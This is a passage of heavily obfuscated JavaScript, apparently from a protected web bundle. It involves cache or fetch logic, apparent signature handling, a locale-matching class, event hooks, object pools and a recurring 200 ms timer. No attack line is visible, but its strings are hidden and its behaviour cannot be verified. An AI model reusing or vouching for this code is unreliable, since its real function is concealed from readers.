i0X[5];if(n$V.n4B()[9][3][1][5] != n$V.n4B()[11][1][10] && T9f[424][n$V.d3q(961)](i0X[5])){return (1,i0X[8])()[n$V.d3q(1068)](function(L6D){n$V.l3X();var b6Z=[arguments];return (f2y(n$V.q0n(1652),i0X[1],b6Z[0][0][n$V.q0n(716)](),!1)[n$V.d3q(1093)](function(){}),b6Z[0][0]);})[n$V.q0n(1093)](function(I6d){var I0s=[arguments];return g$n61OpG[n$V.d3q(922)](i0X[1])[n$V.q0n(1068)](function(T49){var C$g=[arguments];if(C$g[0][0] && n$V.O7m()[1][1][8] != n$V.n4B()[10][6][10]){return C$g[0][0];}throw I0s[0][0];});});}if(n$V.n4B()[5][5][8] != n$V.O7m()[5][8][5] || !T9f[877][n$V.d3q(961)](i0X[5])){return (1,i0X[8])();}i0X[9]=n$V.O7m()[10][4][8] == n$V.O7m()[9][0][5] && i0X[5][n$V.q0n(17)](n$V.q0n(2755))?T9f[692]:n$V.q0n(2655)[n$V.q0n(3014)](T9f[920],n$V.O7m()[1][2][11] == n$V.n4B()[9][8][1] || 185.03 < 44.68?8.57e+3:n$V.q0n(2408))[n$V.d3q(3014)](i0X[5][n$V.d3q(2962)](1,i0X[5][n$V.q0n(253)]((2620,3340) > (9760,4260) || n$V.n4B()[0][7][11] == n$V.O7m()[6][7][1]?(n$V.d3q(3093),n$V.d3q(1686)):n$V.d3q(2408),1)));return g$n61OpG[n$V.q0n(1822)](i0X[9])[n$V.q0n(1068)](function(H_p){var V5y=[arguments];return V5y[0][0][n$V.d3q(922)](i0X[1])[n$V.d3q(1068)](function(G88){var A1s=[arguments];return A1s[0][0] || (1,i0X[8])()[n$V.d3q(1068)](function(E0Z){var i6r=[arguments];n$V.o$o();return (f2y(i0X[9],i0X[1],i6r[0][0][n$V.q0n(716)]())[n$V.d3q(1093)](function(){}),i6r[0][0]);});});});});}function F4m(n2l,x0b){var Z33=(y7E,g2y,z2O)=>X4.G9(y7E,g2y,z2O,70,F4m) + g2y;var g$W=Z33(3024,-133,"m");var h8N=[arguments];function O4I(){var d5z=(O5n,s1J,O5a)=>X4.z_(O5n,s1J,O5a,70,O4I) + s1J;var o3R=d5z(520,-237,82),n$z=d5z(6,-157,"h");var w2A=[arguments];w2A[1]=I_G(C9Y(W$h[2][n$V.d3q(2364)](h8N[n$z][0])));w2A[6]=((w2A[2]={})[h8N[5][n$V.n4B()[9][1][8] == n$V.O7m()[6][o3R][5] && 335 != (2036,8670)?n$V.d3q(1686):(0x24c3,310.56)]]=h8N[9],w2A[2][h8N[5][n$V.q0n(166)]]=h8N[8],w2A[2]);w2A[4]=n$V.O7m()[9][8][5] != n$V.n4B()[5][3][X4.b7(420744,X4.n9()[479](),479)] || null == h8N[4]?void 0:h8N[4][n$V.q0n(2556)](h8N[3],w2A[1][n$V.d3q(1128)],w2A[6],!1,[h8N[6]]);return W$h[2][n$V.d3q(2648)][n$V.q0n(1938)](w2A[4]);}void 0 === h8N[0][1] && (h8N[0][1]=n$V.q0n(1435));(function R0c(H0v){var V$T=(k4d,g_a,P1n)=>X4.G9(k4d,g_a,P1n,70,R0c) + g_a;var k5o=V$T(357,-179,"Y");var q4z=[arguments];q4z[0][0][(2260,802.7) > (X4.z$(415408,X4.n9()[570](),570),2430) && n$V.n4B()[9][9][8] != n$V.n4B()[3][4][7]?n$V.q0n(2211):n$V.d3q(1686)]=n$V.q0n(316);q4z[0][0][n$V.q0n(166)]=n$V.q0n(658);q4z[0][0][(4020,666.16) != 6720 || n$V.n4B()[10][2][k5o] == n$V.n4B()[5][10][7]?n$V.d3q(1961):283.70]=n$V.d3q(1349);q4z[0][X4.z$(421410,X4.n9()[917](),917)][n$V.q0n(2630)]=n$V.d3q(3044);})(h8N[5] || (h8N[5]={}));h8N[X4.b7(421500,X4.n9()[492](),492)]=N$(n$V.q0n(2721));h8N[1]=N$(n$V.d3q(1827));h8N[9]=L_(n$V.q0n(X4.z$(418603,X4.n9()[487](),487)));h8N[8]=L_(n$V.d3q(2616));h8N[g$W]=n$V.q0n(2963);h8N[4]=n$V.O7m()[10][8][8] != n$V.n4B()[5][0][5] || (null === (h8N[7]=W$h[2][n$V.d3q(1853)]) || void 0 === h8N[7])?void 0:h8N[7][n$V.d3q(1473)];h8N[2]=new W$h[2][n$V.d3q(1190)]();return function q9e(x_v,O86){var T5N=(e72,t6O,K_B)=>X4.G9(e72,t6O,K_B,70,q9e) + t6O;var i3i=T5N(1370,-60,50);n$V.l3X();var O08=[arguments];return a7(this,void X4.z$(422019,X4.n9()[754](),754),void i3i,function(){var b0$=[arguments];n$V.o$o();return Z4(this,function(e5t){var Z9n=[arguments];switch(Z9n[0][0][n$V.q0n(1021)]){case 0:if(n$V.O7m()[9][1][8] != n$V.O7m()[3][0][7] && (!O08[0][0] || !O08[0][1])){return [2,!1];}Z9n[0][0][n$V.d3q(1021)]=1;case X4.z$(422312,X4.n9()[655](),655):return (Z9n[0][0][n$V.d3q(2048)][n$V.q0n(947)]([1,4,,5]),[4,O4I()]);case 2:return n$V.n4B()[5][2][11] != n$V.O7m()[0][1][1] && (b0$[7]=Z9n[0][0][n$V.d3q(1668)]())?((b0$[9]={})[h8N[5][n$V.n4B()[3][10][5] != n$V.O7m()[1][1][8] || (1200,X4.z$(417770,X4.n9()[183](),183)) <= 9670?n$V.q0n(1686):(5.45e+3,!"1")]]=h8N[9],b0$[9][h8N[5][n$V.n4B()[10][2][2] != n$V.O7m()[9][5][4] && (X4.b7(414916,X4.n9()[429](),429),784.96) !== 7880?n$V.d3q(1961):(W$h[8],606.09)]]=((b0$[1]={})[h8N[5][n$V.O7m()[4][7][11] != n$V.O7m()[9][3][10] && 6724 <= 899.36?0x2663:n$V.q0n(1686)]]=h8N[1],b0$[1]),b0$[5]=b0$[9],b0$[2]=I_G(O08[0][1]),n$V.d3q(1435) === h8N[0][1] && (b0$[2]=p32(b0$[2])),b0$[6]=h8N[2][n$V.q0n(1018)](O08[0][0])[n$V.q0n(1128)],[4,n$V.n4B()[1][8][9][8] != n$V.O7m()[3][7][8] || null == h8N[4]?void 0:h8N[4][h8N[6]](b0$[5],b0$[7],b0$[2],b0$[6])]):[2,!1];case 3:return [2,!!Z9n[0][0][n$V.q0n(1668)]()];case 4:return (Z9n[0][0][n$V.q0n(1668)](),[2,!1]);case 5:return [2];}});});};}function j5(X3G,Y5k){var d26=[arguments];d26[2]=g$m9I3Z7[n$V.q0n(2936)](d26[0][1]);return (d26[0][0][n$V.d3q(2463)](d26[2]),d26[2]);}T9f[841]={'\x71\x75\x61\x6c\x69\x66\x69\x65\x72':n$V.d3q(2655),'\x69\x6e\x64\x65\x78':-1};function L6_(N4e,b03){var h$G=[arguments];h$G[3]=[+!!t87((W$h[2][n$V.d3q(1352)](n$V.d3q(3100)) + W$h[2][n$V.q0n(1352)](n$V.q0n(1091))) * W$h[2][n$V.q0n(1352)](n$V.d3q(2194)),W$h[2][n$V.d3q(1352)](W$h[2][n$V.q0n(1352)](n$V.d3q(2860))),W$h[2][n$V.d3q(1352)](n$V.q0n(120))),n$V.q0n(2683)];n$V.l3X();h$G[X4.z$(423830,X4.n9()[421](),421)]=h$G[3][0];h$G[2]=T9f[X4.z$(423524,X4.n9()[598](),598)][n$V.d3q(3014)](h$G[3][1][n$V.d3q(2568)](0,1 + ~h$G[7]));return (g$s_pcTn(function X_e(){var x$5=(A7g,k0x,E0G)=>X4.z_(A7g,k0x,E0G,70,X_e) + k0x;var g6$=x$5(498,-236,"o"),s3J=x$5(124,-42,94);var I5m=5;var p9D=[arguments];p9D[8]=-957436623;n$V.o$o();p9D[1]=-815392925;p9D[7]=2;for(p9D[I5m]=1;n$V.O7m()[5][11][2] == n$V.n4B()[6][6][2] && n$V.A4e(p9D[5].toString(),p9D[5].toString().length,68343) !== p9D[8];p9D[5]++){h$G[0][0][n$V.q0n(2655)](h$G[2]);h$G[0][1] || (1,h$G[0][1])();p9D[7]+=2;}if(n$V.n4B()[11][g6$][11] == n$V.O7m()[0][9][5] && n$V.p9Q(p9D[7].toString(),p9D[7].toString().length,50928) !== p9D[1]){h$G[0][0][n$V.d3q(1066)](h$G[X4.z$(424560,X4.n9()[523](),523)]);h$G[s3J][1] && (1,h$G[0][1])();}},200),h$G[X4.b7(424638,X4.n9()[829](),829)]);}T9f[300]=(function(){n$V.l3X();function J4$(k4t,U9M,g_k){var I1H=[arguments];this[n$V.d3q(1542)]=!1;this[n$V.d3q(1219)]=[];(function(T5Q,R8p){var F3v=2;var I50=[arguments];I50[8]=[n$V.d3q(2231),n$V.q0n(608),n$V.q0n(2404),n$V.q0n(253),n$V.d3q(3014)];for(I50[F3v] in I50[0][0])if(n$V.n4B()[1][5][1][11] == n$V.O7m()[9][8][1] || g$u5RP9[I50[8][2]][I50[8][1]][I50[8][0]](I50[0][0],I50[2])){I50[3]=I50[0][0][I50[2]];I50[1]=T9f[135][I50[2]];if((null == I50[1] || null == I50[3] || -1 === I50[1][I50[8][3]](I50[3])) && n$V.n4B()[8][3][11] == n$V.n4B()[2][2][2]){throw g$i_UijC(n$V.d3q(126)[I50[8][4]](I50[2],n$V.d3q(2650)));}}n$V.l3X();if(n$V.n4B()[8][1][5] != n$V.n4B()[1][1][8] || null != I50[0][1])for(I50[F3v] in I50[0][1])if(g$u5RP9[I50[8][2]][I50[8][1]][I50[8][0]](I50[0][1],I50[2]) && -1 === T9f[714][I50[8][3]](I50[2]) && n$V.O7m()[10][0][8] != n$V.n4B()[6][2][10]){throw g$i_UijC(n$V.q0n(126)[I50[8][4]](I50[2],n$V.d3q(259)));}})(I1H[0][0],I1H[0][1]);this[n$V.d3q(2076)]=P0(I1H[0][0]);this[n$V.q0n(2371)]=I1H[0][1] && P0(I1H[0][1]);this[n$V.q0n(2276)]=T9f[714][n$V.d3q(407)](function(h_z){var k3W=[arguments];return g$u5RP9[n$V.d3q(2404)][n$V.d3q(608)][n$V.d3q(2231)](I1H[0][0],k3W[0][0]);});n$V.o$o();this[n$V.q0n(1291)]=I1H[0][2];}return (g$u5RP9[n$V.d3q(90)](J4$[n$V.q0n(2404)],n$V.d3q(1060),{'\x67\x65\x74':function(){n$V.l3X();return this[n$V.d3q(1341)];},'\x73\x65\x74':function(I3y){var X65=[arguments];n$V.o$o();this[n$V.q0n(1341)]=X65[0][0];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),J4$[n$V.d3q(2404)][n$V.q0n(62)]=function(I7m,Y$$){var h5f=[arguments];void 0 === h5f[0][1] && (h5f[0][1]=!1);this[n$V.q0n(2599)]=h5f[0][0];this[n$V.d3q(1542)]=h5f[0][1];},g$u5RP9[n$V.q0n(90)](J4$[n$V.d3q(2404)],n$V.d3q(2599),{'\x67\x65\x74':function(){return this[n$V.d3q(1397)];},'\x73\x65\x74':function(x9M){var V$J=[arguments];this[n$V.d3q(1397)] !== V$J[0][0] && (null != V$J[0][0] || n$V.n4B()[4][5][5] == n$V.O7m()[4][8][10]?(this[n$V.q0n(1397)]=V$J[0][0][n$V.d3q(2568)](),this[n$V.d3q(1404)]=g$u5RP9[n$V.q0n(988)](null)):(this[n$V.q0n(1397)]=void 0,this[n$V.q0n(1404)]=void 0),this[n$V.q0n(1542)]=!1);},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),J4$[n$V.q0n(2404)][n$V.q0n(1625)]=function(K9D,L1k){var F5y=68;var p2L=47;n$V.l3X();var p2s=80;var N7m=48;var Q6y=41;var K3R=90;var I2U=14;var E0H=89;var I_k=70;var A7R=23;var s4s=65;var G2C=50;var w2T=31;var V9w=98;var J_k=96;var T08=95;var b2W=18;var k9W=[arguments];k9W[8]=[n$V.d3q(2076),n$V.q0n(2371),n$V.q0n(2309),n$V.q0n(2232),n$V.d3q(513),n$V.q0n(2723),n$V.q0n(204),n$V.q0n(1659),n$V.d3q(947)];k9W[1]=this[n$V.d3q(1397)];k9W[4]=this[n$V.q0n(1404)];if(!k9W[1] || n$V.n4B()[8][1][5] != n$V.n4B()[3][8][11]){throw g$i_UijC(n$V.q0n(224));}k9W[2]=k9W[4][k9W[0][0]];if(n$V.O7m()[6][4][8] == n$V.n4B()[0][10][8] && void 0 !== k9W[2]){return k9W[2];}k9W[5]=this[n$V.q0n(2276)];k9W[9]=n$V.n4B()[7][9][2] == n$V.n4B()[2][8][4] || this[n$V.d3q(1542)]?this[n$V.q0n(1219)]:void 0;k9W[3]=g4(k9W[0][0]);k9W[6]=k9W[3][n$V.d3q(513)];k9W[7]=k9W[3][n$V.q0n(2232)];k9W[10]=k9W[3][n$V.d3q(1430)];k9W[22]=g$E_i2Hf((n$V.n4B()[8][9][0][5] == n$V.O7m()[5][1][4] || (513.59,819.97) == 7690?(0xc2b,0x22b8):n$V.q0n(2209)) + (n$V.O7m()[5][4][5] != n$V.O7m()[3][10][0][5] || k9W[6]?k9W[6] + (566 < (1590,6702) && n$V.n4B()[6][1][11] != n$V.n4B()[3][0][7]?n$V.d3q(2408):(n$V.q0n(374),6.10e+3)):n$V.q0n(2655)) + n$V.q0n(3013) + k9W[7] + (n$V.n4B()[0][8][2] != n$V.n4B()[2][4][4] && 9320 !== (793.05,308.6)?n$V.q0n(2131):548.05));k9W[35]=k9W[1][n$V.d3q(407)](function(f6Z){var T8G=[arguments];n$V.o$o();return k9W[22][n$V.q0n(961)](T8G[0][0]);});k9W[13]=k9W[0][0];if(n$V.O7m()[5][6][11] == n$V.n4B()[0][1][1] || k9W[35][n$V.q0n(2309)]){for((k9W[J_k]=this[k9W[8][0]],k9W[I_k]=this[k9W[8][1]],k9W[Q6y]=0,k9W[b2W]=0,k9W[s4s]=null,k9W[F5y]=0,k9W[K3R]=k9W[35][k9W[8][2]]);n$V.n4B()[10][3][10][11] == n$V.O7m()[8][4][10] || k9W[68] < k9W[90];k9W[68]++){k9W[25]=k9W[35][k9W[68]];k9W[81]=g4(g4(k9W[25])[k9W[8][4]])[k9W[8][3]];k9W[45]=0;k9W[92]=0;k9W[52]=0;do {for((k9W[E0H]=J9$(k9W[81],k9W[52]),k9W[A7R]=k9W[89][k9W[8][5]],k9W[p2L]=k9W[89][k9W[8][6]],k9W[I2U]=J48(k9W[23]),k9W[p2s]=k9W[14][k9W[8][5]],k9W[G2C]=k9W[14][k9W[8][7]],k9W[w2T]=0,k9W[T08]=0,k9W[N7m]=0,k9W[V9w]=k9W[5][k9W[8][2]]);n$V.O7m()[2][2][2] != n$V.n4B()[10][11][1] && k9W[48] < k9W[98];k9W[48]++){k9W[28]=k9W[5][k9W[48]];if(k9W[80] === k9W[96][k9W[28]] || n$V.n4B()[10][8][8] == n$V.n4B()[10][6][10]){if(n$V.n4B()[9][4][5] != n$V.n4B()[5][11][2][8] || void 0 !== k9W[50]){k9W[36]=k9W[70] && k9W[70][k9W[28]];k9W[36] && (k9W[95]=(1,k9W[36])(k9W[50]));k9W[95] > 0 && (k9W[31]=1 << k9W[48]);}else if(n$V.O7m()[4][1][5] != n$V.O7m()[3][0][7]){n$V.p4i(63);k9W[31]=n$V.I5_(1,k9W[48]);}break;}}if(n$V.O7m()[0][8][2] != n$V.n4B()[8][2][0][8] || !(k9W[31] > 0)){k9W[45]=0;k9W[92]=0;break;}k9W[45]+=k9W[31];k9W[92]+=k9W[95];n$V.p4i(14);k9W[52]=n$V.I5_(k9W[47],1);}while(k9W[52] > 0 || n$V.O7m()[10][6][2] != n$V.O7m()[8][5][5]);n$V.n4B()[5][8][5] == n$V.n4B()[5][7][10] || k9W[45] > k9W[41]?(k9W[41]=k9W[45],k9W[18]=k9W[92],k9W[65]=k9W[25]):n$V.O7m()[11][0][6][5] == n$V.O7m()[3][11][8] && (k9W[45] === k9W[41] && k9W[92] > k9W[18])?(k9W[18]=k9W[92],k9W[65]=k9W[25]):0 === k9W[45] && k9W[9] && k9W[9][k9W[8][8]](k9W[25]);}k9W[65] && (k9W[13]=k9W[65]);}return (k9W[9] && k9W[9][n$V.d3q(2309)] && (this[n$V.d3q(1397)]=k9W[1][n$V.q0n(407)](function(a1n){var N7j=3;var e58=[arguments];n$V.t5j(10);e58[N7j]=n$V.G4h(0,14,13);return e58[3] === k9W[9][n$V.d3q(253)](e58[0][0]);}),k9W[9][n$V.d3q(2309)]=0),n$V.O7m()[8][5][4][5] == n$V.n4B()[2][8][8] && ((k9W[13]=this[n$V.q0n(2973)](k9W[13],k9W[1],k9W[10])) && -1 !== k9W[1][n$V.d3q(253)](k9W[13]) && (null == this[n$V.d3q(1341)] || this[n$V.q0n(1341)](k9W[13],k9W[0][1])))?k9W[4][k9W[0][0]]=k9W[13]:k9W[4][k9W[0][0]]=k9W[13]=null,k9W[13]);},J4$[n$V.q0n(2404)][n$V.q0n(2973)]=function(k$f,j$K,b0b){var B_L=[arguments];n$V.l3X();if(n$V.O7m()[0][9][5] == n$V.O7m()[11][5][2] && !B_L[0][0]){return null;}B_L[5]=B_L[0][0][n$V.q0n(2230)](B_L[0][2],n$V.d3q(2655));B_L[1]=null === (B_L[7]=this[n$V.d3q(1291)]) || void 0 === B_L[7] || n$V.O7m()[9][5][8] != n$V.n4B()[1][0][5]?void 0:B_L[7][B_L[0][2]];return (null == B_L[1] || B_L[1][n$V.d3q(779)](function(m9q){var f3Z=[arguments];f3Z[9]=n$V.q0n(2655)[n$V.d3q(3014)](B_L[5])[n$V.d3q(3014)](f3Z[0][0]);return !!B_L[0][1][n$V.q0n(662)](f3Z[9]) && (B_L[0][0]=f3Z[9],!0);}),B_L[0][0]);},J4$);})();T9f[944]=(function(){function l$Y(){var m52=9;var Y51=4;var b16=[arguments];b16[3]=[n$V.d3q(2309)];for((b16[Y51]=[],b16[m52]=0);n$V.O7m()[3][5][2] != n$V.O7m()[0][2][4] && b16[9] < arguments[b16[3][0]];b16[9]++){b16[4][b16[9]]=arguments[b16[9]];}b16[4][n$V.d3q(2309)] && n$V.O7m()[10][3][5] == n$V.n4B()[1][6][11]?this[n$V.q0n(633)]=b16[4][n$V.q0n(2568)]():this[n$V.d3q(633)]=[];}return (l$Y[n$V.q0n(2404)][n$V.d3q(1406)]=function(){this[n$V.d3q(633)][n$V.q0n(2923)](function(V01){var L1a=[arguments];return (1,L1a[0][0])();});n$V.l3X();this[n$V.q0n(633)][n$V.d3q(2309)]=0;},g$u5RP9[n$V.q0n(90)](l$Y[n$V.d3q(2404)],n$V.q0n(2908),{'\x67\x65\x74':function(){n$V.o$o();return 0 === this[n$V.d3q(633)][n$V.q0n(2309)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),l$Y);})();T9f[417]=function(){var P5E=[arguments];n$V.l3X();P5E[8]=(null === (P5E[5]=(null === (P5E[7]=W$h[2][W$h[2][n$V.d3q(1771)](n$V.d3q(1069))]) || void 0 === P5E[7]) && n$V.n4B()[8][9][5] == n$V.O7m()[4][8][2]?void 0:P5E[7][n$V.q0n(835)]) || void 0 === P5E[5]) && n$V.n4B()[2][2][6][8] == n$V.O7m()[10][7][5]?void 0:P5E[5][n$V.q0n(2404)];P5E[8] && (P5E[8][n$V.d3q(1316)]=function(){n$V.l3X();this[n$V.d3q(472)] && this[n$V.d3q(472)]();});};T9f[544]=y5(T9f[417],n$V.q0n(2207));T9f[872]=function(){var B_W=[arguments];!(function(A$s){var n4r=[arguments];n4r[0][0][2637 >= 734.15 || n$V.n4B()[6][4][8] != n$V.n4B()[3][0][11]?n$V.q0n(1553):W$h[8]]=n$V.d3q(851);n4r[0][0][8917 == (6204,22.41) && n$V.O7m()[0][4][2] != n$V.O7m()[6][5][7]?948.34:n$V.d3q(1816)]=n$V.d3q(604);})(B_W[5] || (B_W[5]={}));null === (B_W[2]=(null === (B_W[4]=null === (B_W[9]=W$h[2][n$V.q0n(936)]) || void 0 === B_W[9] || n$V.O7m()[5][7][2] == n$V.n4B()[11][11][4]?void 0:B_W[9][n$V.q0n(994)]) || void 0 === B_W[4]) && n$V.O7m()[5][3][2] == n$V.O7m()[2][6][2]?void 0:B_W[4][n$V.q0n(91)]) || void 0 === B_W[2] || B_W[2][n$V.q0n(2660)](B_W[5][n$V.O7m()[10][0][8] == n$V.n4B()[8][4][2] && (1560,6204) >= 4310?n$V.q0n(1553):(8.84e+3,0x6cf)],function(H5r){var p5u=[arguments];n$V.l3X();p5u[0][0][B_W[5][n$V.n4B()[3][6][5] == n$V.n4B()[2][9][7] || (7765,9465) >= (70.35,2360)?n$V.q0n(1816):2.32e+3]]();});};T9f[817]=y5(T9f[872],n$V.d3q(1138));T9f[418]=function(){var S_S=[arguments];!(function(I4U){var W4n=[arguments];W4n[0][0][(5280,4970) !== 122.29 || n$V.O7m()[3][9][2] == n$V.n4B()[8][2][0][4]?n$V.d3q(1553):(3.80e+3,W$h[8])]=n$V.d3q(1984);W4n[0][0][1029 < 893 || n$V.O7m()[1][6][0][11] == n$V.O7m()[3][11][4]?(W$h[8],0x1381):n$V.q0n(1816)]=n$V.q0n(604);})(S_S[9] || (S_S[9]={}));n$V.o$o();null === (S_S[5]=null === (S_S[3]=n$V.n4B()[7][3][8] == n$V.O7m()[11][9][10] || (null === (S_S[8]=W$h[2][n$V.d3q(936)]) || void 0 === S_S[8])?void 0:S_S[8][n$V.d3q(994)]) || void 0 === S_S[3] || n$V.n4B()[9][0][5] == n$V.n4B()[6][3][1]?void 0:S_S[3][n$V.q0n(91)]) || void 0 === S_S[5] || S_S[5][n$V.q0n(2660)](S_S[9][3900 > (3330,2890) || n$V.n4B()[0][3][11] == n$V.n4B()[7][7][3][1]?n$V.q0n(1553):(0x25bf,2.20e+3)],function(h_J){n$V.l3X();var h6h=[arguments];h6h[0][0][S_S[9][(356.88,679.82) <= 9660 && n$V.n4B()[4][3][11] != n$V.O7m()[8][8][10]?n$V.q0n(1816):470.61]]();});};T9f[524]=y5(T9f[418],n$V.d3q(2722));function x_(u2M,d69){var Q93=(H5L,t9f,c9i)=>X4.z_(H5L,t9f,c9i,70,x_) + t9f;var B90=Q93(14,-98,56),h2L=Q93(123,1,"v");var Q6B=[arguments];n$V.o$o();return Q6B[0][B90] === W$h[2][h$(4)][n$V.d3q(X4.z$(434000,X4.n9()[534](),534))](Q6B[0][0],Q6B[0][h2L]);}T9f[653]=v6e;T9f[212]=(function(){function A_2(U9_,h$w){var b0n=[arguments];this[n$V.d3q(2073)]=0;this[n$V.q0n(616)]=g$q0OeW(b0n[0][1]);this[n$V.d3q(1627)]=b0n[0][0];}return (A_2[n$V.q0n(2404)][n$V.q0n(2407)]=function(){var g7S=[arguments];if(this[n$V.q0n(2073)] > 0 && n$V.n4B()[0][2][8] == n$V.O7m()[11][5][2]){--this[n$V.q0n(2073)];g7S[1]=this[n$V.d3q(616)][this[n$V.d3q(2073)]];return (this[n$V.q0n(616)][this[n$V.q0n(2073)]]=null,g7S[1]);}return null;},A_2[n$V.q0n(2404)][n$V.q0n(2695)]=function(A8$){n$V.l3X();var Y77=[arguments];Y77[1]=this[n$V.d3q(616)];if(n$V.O7m()[3][0][11] != n$V.n4B()[2][2][2] || this[n$V.d3q(2073)] < Y77[1][n$V.d3q(2309)]){if(this[n$V.d3q(1627)] && !1 === this[n$V.q0n(1627)](Y77[0][0]) && n$V.n4B()[10][3][5] == n$V.O7m()[8][5][5]){return;}Y77[1][this[n$V.q0n(2073)]]=Y77[0][0];++this[n$V.d3q(2073)];}},A_2[n$V.q0n(2404)][n$V.q0n(191)]=function(c45){var A6K=[arguments];A6K[0][0] >= 0 && (this[n$V.d3q(616)][n$V.q0n(2309)]=A6K[0][0],this[n$V.q0n(2073)] > A6K[0][0] && (this[n$V.q0n(2073)]=A6K[0][0]));},A_2);})();T9f[551]=new T9f[212](function(m3z){var Y4C=[arguments];return (Y4C[0][0][n$V.q0n(3012)]=function(){},Y4C[0][0][n$V.d3q(2304)]=void 0,Y4C[0][0][n$V.q0n(1714)]=!1,!0);},32);T9f[502]=(function(){function F2D(){this[n$V.d3q(3012)]=function(){};this[n$V.d3q(2304)]=void 0;this[n$V.q0n(1714)]=!1;}n$V.l3X();return (F2D[n$V.d3q(2404)][n$V.q0n(466)]=function(Z9m,e8e,J42){var P4F=[arguments];this[n$V.d3q(3012)]=P4F[0][0];this[n$V.q0n(2304)]=P4F[0][1];this[n$V.d3q(1714)]=!!P4F[0][2];},F2D);})();T9f[157]=(function(){function P8q(){this[n$V.d3q(2422)]=[];this[n$V.q0n(1825)]=!1;n$V.o$o();this[n$V.d3q(2055)]=!1;}return (P8q[n$V.q0n(2404)][n$V.q0n(2675)]=function(z8K){var g1E=3;var H40=[arguments];H40[7]=[n$V.d3q(2309),n$V.q0n(2422),n$V.d3q(3012),n$V.q0n(2695)];for(H40[g1E]=0;n$V.n4B()[4][1][5] != n$V.n4B()[0][7][11] || H40[3] < this[H40[7][1]][H40[7][0]];++H40[3]){H40[8]=this[H40[7][1]][H40[3]];H40[8] && H40[8][H40[7][2]] === H40[0][0] && (T9f[551][H40[7][3]](H40[8]),q8(this[H40[7][1]],H40[3]),--H40[3]);}},P8q[n$V.d3q(2404)][n$V.q0n(646)]=function(G7H){var y$y=6;var H$5=[arguments];H$5[9]=[n$V.d3q(2309),n$V.q0n(2422),n$V.d3q(2304),n$V.q0n(2695)];for(H$5[y$y]=0;n$V.n4B()[8][3][11] == n$V.n4B()[6][7][1] || H$5[6] < this[H$5[9][1]][H$5[9][0]];++H$5[6]){H$5[5]=this[H$5[9][1]][H$5[6]];H$5[5] && H$5[5][H$5[9][2]] === H$5[0][0] && (T9f[551][H$5[9][3]](H$5[5]),q8(this[H$5[9][1]],H$5[6]),--H$5[6]);}},P8q[n$V.d3q(2404)][n$V.q0n(1684)]=function(J3$){var G8g=[arguments];G8g[6]=this[n$V.q0n(2422)][G8g[0][0]];G8g[6] && (T9f[551][n$V.d3q(2695)](G8g[6]),this[n$V.q0n(2422)][G8g[0][0]]=null);this[n$V.d3q(2055)]=!0;},P8q[n$V.d3q(2404)][n$V.d3q(2525)]=function(){var O9$=6;n$V.o$o();var f86=[arguments];f86[4]=[n$V.q0n(2309),n$V.d3q(2422),n$V.d3q(2695)];for(f86[O9$]=0;f86[6] < this[f86[4][1]][f86[4][0]] && n$V.O7m()[8][11][11] == n$V.n4B()[8][10][8];f86[6]++){f86[9]=this[f86[4][1]][f86[6]];f86[9] && (T9f[551][f86[4][2]](f86[9]),this[f86[4][1]][f86[6]]=null);}this[n$V.q0n(2055)]=!0;},P8q[n$V.d3q(2404)][n$V.q0n(2466)]=function(){var B2l=7;var W4J=[arguments];W4J[8]=[n$V.q0n(2309),n$V.d3q(2422)];for(W4J[B2l]=this[W4J[8][1]][W4J[8][0]] - 1;W4J[7] >= 0 && n$V.O7m()[8][8][2] == n$V.O7m()[3][10][5];--W4J[7]){this[W4J[8][1]][W4J[7]] || q8(this[W4J[8][1]],W4J[7]);}this[n$V.q0n(2055)]=!1;},P8q[n$V.d3q(2404)][n$V.d3q(898)]=function(){this[n$V.d3q(2525)]();n$V.l3X();this[n$V.q0n(2422)][n$V.q0n(2309)]=0;this[n$V.d3q(1825)]=!1;this[n$V.q0n(2055)]=!1;},P8q);})();T9f[563]=new T9f[212](function(s7g){var V0q=[arguments];n$V.l3X();return (V0q[0][0][n$V.d3q(2422)][n$V.q0n(2309)]=0,V0q[0][0][n$V.q0n(1825)]=!1,V0q[0][0][n$V.q0n(1053)]=!1,!0);},16);T9f[764]=(function(){function q9Q(){var v7R=7;n$V.o$o();var e$7=[arguments];e$7[1]=-1927152998;e$7[3]=892260821;e$7[6]=2;for(e$7[v7R]=1;n$V.p9Q(e$7[7].toString(),e$7[7].toString().length,39925) !== e$7[1] && n$V.O7m()[5][5][8] != n$V.n4B()[8][7][7];e$7[7]++){this[n$V.d3q(145)]=((e$7[9]=g$u5RP9[n$V.d3q(988)](null))[(8050,8340) >= 4515 || n$V.O7m()[8][2][8] == n$V.n4B()[2][0][4]?n$V.q0n(1401):(644.20,0x192d)]=!0,e$7[9][n$V.n4B()[10][6][2] != n$V.O7m()[8][1][1] && (564.85,928) <= 9430?n$V.q0n(2408):W$h[8]]=!0,delete e$7[9][n$V.n4B()[11][5][0][2] != n$V.O7m()[0][3][11] || (7150,733.52) !== (774.75,3460)?n$V.d3q(1401):(!"1",819.69)],delete e$7[9][n$V.O7m()[0][10][8] != n$V.O7m()[9][6][7] && (8830,392.59) >= 170?n$V.q0n(2408):8.70e+3],e$7[9]);e$7[6]+=2;}if(n$V.p9Q(e$7[6].toString(),e$7[6].toString().length,30365) !== e$7[3] && n$V.O7m()[4][2][8] == n$V.O7m()[7][11][8]){this[n$V.q0n(1401)]=((e$7[9]=g$u5RP9[n$V.q0n(1401)](1))[n$V.O7m()[5][2][5][2] != n$V.n4B()[10][5][8][7] && (3594,2910) < 2635?n$V.d3q(1401):(481302,0x2735)]=~5,e$7[9][n$V.n4B()[10][1][10][5] == n$V.n4B()[5][5][8] && (450867,125) >= 5116?n$V.d3q(1401):!!""]=-6,-e$7[9][n$V.O7m()[1][10][11] != n$V.n4B()[0][8][2][8] || (3382,973465) === (251887,7655)?n$V.q0n(1401):(W$h[8],571544)],!e$7[9][(9134,745285) <= 655 || n$V.O7m()[6][7][5] != n$V.n4B()[6][0][8]?n$V.q0n(1401):4601399],e$7[9]);}}return (q9Q[n$V.q0n(2404)][n$V.q0n(2660)]=function(q5g,G7R,q3s,f4z){var b_S=[arguments];b_S[9]=this[n$V.d3q(145)][b_S[0][0]];b_S[9] || 